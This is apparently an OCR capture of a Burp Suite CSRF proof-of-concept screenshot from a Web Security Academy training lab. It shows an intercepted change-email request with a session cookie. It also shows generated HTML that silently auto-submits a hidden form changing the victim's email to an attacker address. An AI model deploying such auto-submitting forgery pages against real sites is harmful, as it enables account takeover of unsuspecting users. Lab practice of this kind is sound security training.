 CSRF PoC generator
Request to: https://aca21f281f81e414809ee52500e10054.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: aca21f281f81e414809ee52500e10054.web-security-academy.net
3 Cookie: session=tc7ldY2HtRvnrjkj8tO4q4oTbREvNNii
4 Content-Length: 24
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://aca21f281f81e414809ee52500e10054.web-security-academy.net
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <head><meta name="referrer" content="no-referrer"></head>
4 <body>
5 <script>history.pushState('', '', '/')</script>
6 <form action="
https://aca21f281f81e414809ee52500e10054.web-security-academy.net/my-account/change-emai
method="POST">
7 <input type="hidden" name="email" value="datnlq&#64;hacker&#46;de" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close